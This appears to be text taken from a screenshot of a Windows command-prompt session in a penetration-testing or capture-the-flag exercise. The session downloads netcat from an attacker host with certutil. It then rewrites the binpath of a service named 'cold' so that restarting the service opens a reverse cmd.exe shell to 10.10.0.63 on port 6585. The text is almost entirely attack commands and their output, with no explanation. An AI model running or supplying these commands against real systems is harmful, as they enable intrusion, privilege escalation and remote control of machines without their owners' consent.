 c:\Users\jade\Desktop>certutil -urlcache -f http://10.10.0.63:8000/nc.exe nc.exe
certutil -urlcache -f http://10.10.0.63:8000/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\jade\Desktop>sc config cold binpath= "C:\users\jade\Desktop\nc.exe -nv 10.10.0.63 6585 -e C:\WINDOWS\System32\cm
d.exe"
sc config cold binpath= "C:\users\jade\Desktop\nc.exe -nv 10.10.0.63 6585 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
c:\Users\jade\Desktop>net stop cold && net start cold
net stop cold && net start cold
The cold service is not started.
More help is available by typing NET HELPMSG 3521.
c:\Users\jade\Desktop>net start cold
net start cold